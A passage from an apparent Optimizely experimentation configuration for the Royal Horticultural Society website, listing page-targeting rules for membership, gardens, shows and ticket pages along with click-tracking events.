"undoOnDeactivation": false, "tags": []}, {"id": "4520914038030336", "category": "other", "apiName": "22397541806_contact_us_page", "name": "contact us page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/contact-us"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4537327350448128", "category": "other", "apiName": "22397541806_targeting_page_template_inspirationarticle", "name": "07 - Targeting page Template InspirationArticle", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"InspirationArticle\"]"}], ["not", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/articles/impact-of-a3-roadworks-on-rhs"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4566994389827584", "category": "other", "apiName": "22397541806_support_membership_funnel__step_4_gift_pack", "name": "Support Membership Funnel \u2013 Step 4 (Gift Pack)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/ConfirmGiftPackDetails\\.aspx$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4568709109383168", "category": "other", "apiName": "22397541806_rhs_bridgewater_membership_reclaim_promo_page_4684", "name": "Membership Bridgewater Reclaim Promo Page (/4684)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "www.rhs.org.uk/join/promo/4684"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4599133126787072", "category": "other", "apiName": "22397541806_rhs_gardening_advice_page_for_members", "name": "Membership Gardening Advice page (for members)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/rhs-gardening-advice"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4613861307842560", "category": "other", "apiName": "22397541806_special_offers__shop", "name": "Shop Special Offers page (/shop/special-offers)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shop/special-offers"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4661407203983360", "category": "other", "apiName": "22397541806_all_my_account_pages_myaccount", "name": "My account pages (/my-account/*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/my-account/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4700571630829568", "category": "other", "apiName": "22397541806_rhs_glow_event_landing_pages", "name": "Gardens Glow Event Landing Pages", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/gardens\\/(bridgewater|wisley|rosemoor|harlow-carr|hyde-hall)\\/whats-on\\/\\1-glow$|^https:\\/\\/www\\.rhs\\.org\\.uk\\/gardens\\/articles\\/glow-illuminations$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4752849234558976", "category": "other", "apiName": "22397541806_whats_on_at_rhs_wisley", "name": "Gardens What's on at RHS Wisley", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4761404218015744", "category": "other", "apiName": "22397541806_refer_a_friend_lp_membershipreferafriend", "name": "Membership Refer a friend LP (/membership/refer-a-friend)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/refer-a-friend"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/refer"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4789886151032832", "category": "other", "apiName": "22397541806_rhs_garden_tickets_confirmation_page_confirmationasp", "name": "Merac - Garden Tickets Confirmation Pages (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/(rhshh|rhswi|rhsbw|rhsrm|rhshc)\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4814365245833216", "category": "other", "apiName": "22397541806_my_account__gardening_advice", "name": "My Account - Gardening Advice (/my-account/gardening-advice)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/my-account/gardening-advice"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4825582209859584", "category": "other", "apiName": "22397541806_targeting_page_template_genuspage", "name": "08 - Targeting page Template GenusPage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GenusPage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4947512407097344", "category": "other", "apiName": "22397541806_whats_on_at_rosemoor", "name": "Gardens What's on at Rosemoor", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4975324899835904", "category": "other", "apiName": "22397541806_christmas_with_the_rhs", "name": "Christmas with the RHS", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/christmas-with-the-rhs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4980364523864064", "category": "other", "apiName": "22397541806_chelsea_lp", "name": "Shows Chelsea LP (/shows-events/rhs-chelsea-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5016460020416512", "category": "other", "apiName": "22397541806_email_sign_up_successful", "name": "Email sign up successful page (/email-signup-confirmation)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/email-signup-confirmation"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5130062740062208", "category": "other", "apiName": "22397541806_plants_search_form_plantssearchform", "name": "Plants Search Form (/plants/search-form)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/search-form"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5139249746411520", "category": "other", "apiName": "22397541806_rhs_membership_reclaim_promo_pages__all_gardens_4680", "name": "Membership Reclaim Promo Pages - All Gardens (/468[0-4])", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/join\\/promo\\/468[0-4]$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5187608895553536", "category": "other", "apiName": "22397541806_all_5x_garden_lps_gardens_", "name": "09 - Garden Landing Pages \u2013 All 5 Gardens LP", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5190036786774016", "category": "other", "apiName": "22397541806_chelsea_ticket_options_lp", "name": "Shows Ticket Options pages (/shows-events/rhs-x-flower-show/ticket-options)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/malvern-spring-festival/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-wentworth-woodhouse/ticket-options"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "buy_public_tickets", "locator": ".ticket-details > div:nth-of-type(3) .button", "locatorType": "css_selector", "valueType": "string"}, {"category": "other", "apiName": "buy_members_tickets", "locator": ".ticket-details > div:nth-of-type(2) .button", "locatorType": "css_selector", "valueType": "string"}]}, {"id": "5244719781904384", "category": "other", "apiName": "22397541806_rhs_harlow_carr_membership_reclaim_promo_page_4683", "name": "Membership Harlow Carr Reclaim Promo Page (/4683)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "www.rhs.org.uk/join/promo/4683"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5326148805066752", "category": "other", "apiName": "22397541806_trials_awards_page", "name": "Plants Trials awards LP (/plants/trials-awards)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/trials-awards"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5353160554840064", "category": "other", "apiName": "22397541806_shows_badminton_lp_showseventsrhsbadmintonflowershow", "name": "Shows Badminton LP (/shows-events/rhs-badminton-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5492708135927808", "category": "other", "apiName": "22397541806_support_membership_funnel__step_2_gift_pack", "name": "Support Membership Funnel \u2013 Step 2 (Gift Pack)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/MembershipGiftPackSummary\\.aspx$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5495629602881536", "category": "other", "apiName": "22397541806_rhs_membership_funnel__step_2_payment_details", "name": "Support Membership Funnel \u2013 Payment Details (Step 2/3)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/PayerDetails.aspx"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5497829819940864", "category": "other", "apiName": "22397541806_targeting_page_template_growingguidepage", "name": "05 - Targeting page Template GrowingGuidePage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GrowingGuidePage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5521861931958272", "category": "other", "apiName": "22397541806_oct_half_term_the_rhs__oct_half_term_at_5_gardens_lp", "name": "Gardens Half term Garden Pages (/whats-on/half-term)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on/half-term-at-bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on/family-fun-for-half-term"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/half-term-at-hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on/half-term-family-fun-at-rosemoor"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on/half-term"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5548402155454464", "category": "other", "apiName": "22397541806_wisley_reclaim_promo_page_4680", "name": "Membership Wisley Reclaim Promo Page (/4680)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4680"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5556866978152448", "category": "other", "apiName": "22397541806_rhs_flower_show_tickets_lp", "name": "Shows tickets LP (/shows-events/tickets)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/tickets"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5593672767504384", "category": "other", "apiName": "22397541806_rhs_membership_funnel__step_1_individual__joint", "name": "Support Membership Funnel - Step 1 (Individual & Joint)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/Membership(Individual|Joint)\\.aspx\\?PromoCode=3212(&.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5637792746176512", "category": "other", "apiName": "22397541806_plant_pages_pages_starting_with_plants", "name": "Plant pages (pages starting with /plants)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/plants"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5678975872139264", "category": "other", "apiName": "22397541806_rhs_hyde_hall_membership_reclaim_promo_page", "name": "Membership Hyde Hall Reclaim Promo Page (/4682)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4682"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5679007979536384", "category": "other", "apiName": "22397541806_school_gardening_newsletter_signup_page", "name": "School Gardening: Newsletter Sign-Up Page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/education-learning/school-gardening/sign-up"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5736441523732480", "category": "other", "apiName": "22397541806_plants_search_form_plants", "name": "Plants Search Form (/plants/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5761159932936192", "category": "other", "apiName": "22397541806_01__school_gardening_resource_pages", "name": "School Gardening: Resource Pages", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/education-learning\\/school-gardening\\/resources\\/[^\\/]+(?:\\/[^\\/]+)*$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5772263564247040", "category": "other", "apiName": "22397541806_member_benefits", "name": "member benefits", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/member-benefits"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5774202054115328", "category": "other", "apiName": "22397541806_shows_lp_showsevents", "name": "Shows & Events LP (/shows-events)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5804729679216640", "category": "other", "apiName": "22397541806_all_gardens_pages_gardens", "name": "10 - Gardens pages - All pages under Gardens (/gardens/*)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk/gardens/*"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5825662561288192", "category": "other", "apiName": "22397541806_rhs_rosemoor_membership_reclaim_promo_page_4681", "name": "Membership Rosemoor Reclaim Promo Page (/4681)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4681"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5845373151870976", "category": "other", "apiName": "22397541806_plants_search_results", "name": "Plants Search Results (/plants/search-results)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/search-results"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5847048545632256", "category": "other", "apiName": "22397541806_rhs_harlow_carr_garden_tickets_confirmation_page_con", "name": "Merac - Harlow Carr Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhshc\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5896872074674176", "category": "other", "apiName": "22397541806_global_pages_with_navigation_header", "name": "Global Pages - Contains Navigation Header", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": ".nav-site.js-nav-site"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "polling", "activationCode": /**
 * Sample Polling Function
 * Supply an expression to return a boolean inside a function.
 * For complete documentation, see https://docs.developers.optimizely.com/web/docs/dynamic-websites#section-polling
 */

function() {
  return document.querySelector('nav.nav-site.js-nav-site') !== null;
}
}, {"id": "5901249376157696", "category": "other", "apiName": "22397541806_membership_faqs_membershipfaqs", "name": "Membership Faqs (membership/faqs)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/faqs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5920138722017280", "category": "other", "apiName": "22397541806_rosemoor_plan_your_visit_with_dogs", "name": "Gardens Rosemoor Plan your visit with dogs (/rosemoor/plan-your-visit/dogs)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/plan-your-visit/dogs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5983402462019584", "category": "other", "apiName": "22397541806_all_gardens_whats_on_pages_1", "name": "Gardens what's on pages (/whats-on/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5998952324005888", "category": "other", "apiName": "22397541806_rhs_grow_lp", "name": "RHS Grow 01 - Landing Page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/rhsgrow"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6037122302345216", "category": "other", "apiName": "22397541806_all_support_pages_excl_donate", "name": "Support pages - Step 1", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipIndividual.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipJoint.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipGiftPack.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipLife.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipJointLife.aspx"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6170068808105984", "category": "other", "apiName": "22397541806_rhs_bridgewater_garden_tickets_confirmation_page_con", "name": "Merac - Bridgewater Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhsbw\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6205294598946816", "category": "other", "apiName": "22397541806_whats_on_at_rhs_harlow_carr", "name": "Gardens What's on at RHS Harlow Carr", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6206761934258176", "category": "other", "apiName": "22397541806_rhs_rosemoor_garden_tickets_confirmation_page", "name": "Merac - Rosemoor Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhsrm\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6222029972570112", "category": "other", "apiName": "22397541806_shows_sandringham_lp_showseventsrhssandringhamflower", "name": "Shows Sandringham LP (/shows-events/rhs-sandringham-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6267945188851712", "category": "other", "apiName": "22397541806_glow_hyde_hall_lp_gardenshydehallwhatsonhydehallglow", "name": "Gardens Glow Hyde Hall LP (/gardens/hyde-hall/whats-on/hyde-hall-glow)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/hyde-hall-glow"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6270124798246912", "category": "other", "apiName": "22397541806_support_membership_funnel__step_1_all_types_individu", "name": "Support Membership Funnel - Step 1 (All Types: Individual, Joint and Gift)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/Membership(Individual|Joint)\\.aspx\\?PromoCode=3212(&.*)?$|^https:\\/\\/support\\.rhs\\.org\\.uk\\/MembershipGiftPack\\.aspx\\?PromoCode=PGP234(&.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6363992130584576", "category": "other", "apiName": "22397541806_membership_confirmation_membershipconfirmationaspx", "name": "Support Membership confirmation page (/MembershipConfirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/(support|uat-ecommerce)\\.rhs\\.org\\.uk\\/MembershipConfirmation\\.aspx(\\?Token=[a-zA-Z0-9-]+)?"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6366821545148416", "category": "other", "apiName": "22397541806_garden_design_pages_gardendesign", "name": "Garden Design pages (/garden-design/*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/garden-design/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6465335956602880", "category": "other", "apiName": "22397541806_targeting_page_template_plantsspav2", "name": "03 - Targeting page Template PlantsSPAV2", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"PlantsSPAV2\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6481020480913408", "category": "other", "apiName": "22397541806_rhs_wisley_garden_tickets_confirmation_page_confirma", "name": "Merac - Wisley Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhswi\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6487501133578240", "category": "other", "apiName": "22397541806_promo_page_joinpromo4505__4507", "name": "Membership Promo page 4505 (/join/promo/4505)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4505"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6558000513548288", "category": "other", "apiName": "22397541806_my_account_lp_myaccountmyrhs_", "name": "My Account LP (/my-account/my-rhs) ", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/my-account/my-rhs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6570403594764288", "category": "other", "apiName": "22397541806_whats_on_at_rhs_bridgewater", "name": "Gardens What's on at RHS Bridgewater", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6652720589832192", "category": "other", "apiName": "22397541806_rhs_hyde_hall_confirmation_page", "name": "Merac - Hyde Hall Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhshh\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6653881865207808", "category": "other", "apiName": "22397541806_targeting_page_template_planttypepage", "name": "06 - Targeting page Template PlantTypePage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"PlantTypePage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6655911905722368", "category": "other", "apiName": "22397541806_nurseries_search_result", "name": "Nurseries Search Result (/plants/nurseries-search-result)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/nurseries-search-result"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6662265882017792", "category": "other", "apiName": "22397541806_advice_search_adviceadvicesearch", "name": "Advice Search (/advice/advice-search)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/advice/advice-search"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6665270584934400", "category": "other", "apiName": "22397541806_url_targeting_for_teesting_markup_on_homepage", "name": "URL Targeting for Testing markup on Homepage banner", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://staging.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6691221079326720", "category": "other", "apiName": "22397541806_rhs_membership_lner_promo_pages_46948", "name": "Membership LNER Promo Pages (/469[4-8])", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/join\\/promo\\/469[4-8]$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6726180900962304", "category": "other", "apiName": "22397541806_the_garden_mag", "name": "The Garden mag", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/what-we-do/publications/the-garden"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6734230206545920", "category": "other", "apiName": "22397541806_shop_page", "name": "Shop page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shop"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6749533376348160", "category": "other", "apiName": "22397541806_membership_rhs_seed_scheme", "name": "Membership RHS Seed scheme (/membership/rhs-members-seed-scheme)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/rhs-members-seed-scheme"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}], "events": [{"id": "24497680739", "viewId": "23767381528", "name": "Buy Now CTA - Individual", "category": "other", "apiName": "22397541806_buy_now_cta__individual_membership", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212\"]"}}, {"id": "24562082274", "viewId": "23767381528", "name": "Clicks on Buy now CTA - Joint Life", "category": "other", "apiName": "22397541806_clicks_on_buy_now_cta__joint_life_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".section-wrapper > div:nth-of-type(2) li:nth-of-type(2) .join-button"}}, {"id": "24582470898", "viewId": "24608280851", "name": "Home page hero banner CTA", "category": "other", "apiName": "22397541806_0004_hero_banner_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--ghost"}}, {"id": "24660360310", "viewId": "23767381528", "name": "Apply now CTA - Student", "category": "other", "apiName": "22397541806_clicks_on_apply_now_cta__student", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://www.rhs.org.uk/membership/rhs-student-membership\"]"}}, {"id": "24686390178", "viewId": "23767381528", "name": "Buy now CTA - Joint", "category": "other", "apiName": "22397541806_buy_now_cta__joint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212\"]"}}, {"id": "24698060004", "viewId": "23767381528", "name": "Buy now CTA - Individual Life", "category": "other", "apiName": "22397541806_buy_now_cta__individual_life", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".section-wrapper > div:nth-of-type(2) li:nth-of-type(1) .join-button"}}, {"id": "24715050091", "viewId": "23767381528", "name": "Buy now CTA - Gift", "category": "other", "apiName": "22397541806_buy_now_cta__gift", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipGiftPack.aspx?promocode=PGP234\"]"}}, {"id": "24948090058", "viewId": "24957170238", "name": "Book garden tickets CTA - top of the page", "category": "other", "apiName": "22397541806_book_garden_tickets_cta__top", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--hang,.allmargin-1px"}}, {"id": "24966950310", "viewId": "24957170238", "name": "Book Your Garden Visit CTA - middle of the page", "category": "other", "apiName": "22397541806_book_your_garden_visit_cta", "eventType": "click", "eventFilter": {"filterType": 